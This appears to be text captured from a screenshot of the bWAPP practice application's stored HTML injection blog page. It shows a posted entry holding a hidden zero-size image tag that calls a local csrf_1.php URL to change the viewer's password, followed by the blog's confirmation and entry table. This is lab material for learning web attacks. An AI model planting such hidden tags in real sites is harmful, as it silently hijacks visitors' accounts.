 / HTML Injection - Stored (Blog) /
<img src= "http://172.30.1.16/bWAPP/csrf_1.php?password_new=eonion&password_
conf=eonion&action= change" height= "0" width= "0">
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
2 bee 2022-03-24
16:48:58